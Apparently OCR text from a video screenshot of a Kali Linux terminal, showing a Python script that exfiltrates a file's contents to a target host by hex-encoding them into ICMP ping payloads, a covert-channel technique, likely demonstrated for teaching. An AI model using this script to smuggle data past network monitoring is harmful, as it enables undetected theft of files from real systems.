 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 16:16
invento@invento: ~
File Actions Edit View Help
┌──(invento㉿invento)-[~]
└─$ cat Desktop/msg.txt
this is my secret file sending you through the covert channel.
Please respond to me urgently!!!!
┌──(invento㉿invento)-[~]
└─$ cat Desktop/icmp.py
#!/usr/bin/python3
import sys, subprocess
file = sys.argv[1]
target = sys.argv[2]
msg=''
with open(file) as fh:
    for line in fh:
        for ch in line:
            msg=msg+ch
            if(len(msg))==16:
                print ("Sending Secret message")
                enctext = r''.join(hex(ord(c)).split("x")[1] for c in msg)
                try:
                    subprocess.check_output(["ping", "-p", enctext, "-c", "1", target])
                    msg=''
                except:
                    print("Packet Loss")
                    msg=''
┌──(invento㉿invento)-[~]
└─$
K
KINEMASTER
Right Ctrl
80°F
Haze
Search
PC
64
ENG
IN
4:16 PM
11/13/2022